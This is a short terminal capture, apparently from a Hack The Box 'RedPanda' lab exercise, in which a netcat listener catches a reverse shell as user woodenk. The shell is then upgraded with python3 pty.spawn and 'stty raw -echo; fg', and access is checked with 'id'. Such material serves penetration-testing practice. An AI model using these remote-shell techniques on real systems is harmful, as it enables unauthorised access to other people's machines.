 woodenk@redpanda:/tmp/hsperfdata_woodenk$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<enk$ python3 -c 'import pty;pty.spawn("/bin/bash")'
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ^Z
[1]+  Stopped                 nc -lvnp 1234
[eth0::192.168.75.176] kali Ø kali in ~/htb/redpanda
# stty raw -echo ; fg
nc -lvnp 1234
woodenk@redpanda:/tmp/hsperfdata_woodenk$ id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ^C
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ^C
woodenk@redpanda:/tmp/hsperfdata_woodenk$ echo It                worked
It worked
woodenk@redpanda:/tmp/hsperfdata_woodenk$